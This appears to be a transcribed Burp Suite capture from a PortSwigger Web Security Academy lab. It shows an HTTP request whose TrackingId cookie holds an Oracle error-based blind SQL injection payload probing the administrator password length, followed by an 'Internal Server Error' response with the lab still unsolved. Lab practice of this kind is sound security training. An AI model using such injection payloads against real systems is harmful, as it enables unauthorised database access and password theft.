 Request
Pretty Raw Hex \n
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0aaa00c804d85e6980a8082100010034.web-security-academy.net
3 Cookie: TrackingId=MLVC9irv5bW259Nd' AND (SELECT CASE WHEN
LENGTH(password) > 19 THEN TO_CHAR(1/0) ELSE 'a' END FROM users WHERE
username='administrator') ='a; session=bRG4qevvcPGOj9uIp5yJkmW6etWk8G2t
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aaa00c804d85e6980a8082100010034.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2
25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
Internal Server Error
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>